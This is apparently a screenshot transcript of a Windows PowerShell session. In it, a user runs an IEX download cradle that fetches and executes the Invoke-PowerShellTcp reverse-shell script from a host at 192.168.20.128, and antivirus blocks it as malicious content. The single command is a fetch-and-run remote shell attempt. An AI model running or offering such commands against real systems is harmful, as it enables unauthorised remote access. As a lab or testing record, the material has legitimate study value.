 Windows PowerShell
PS C:\Users\test> IEX (New-Object Net.WebClient).DownloadString('http://192.168.20.128:8443/Invoke-PowerShellTcp.ps1')
>>
IEX : At line:1 char:1
+ function Invoke-PowerShellTcp
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://192.168.20.128: ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand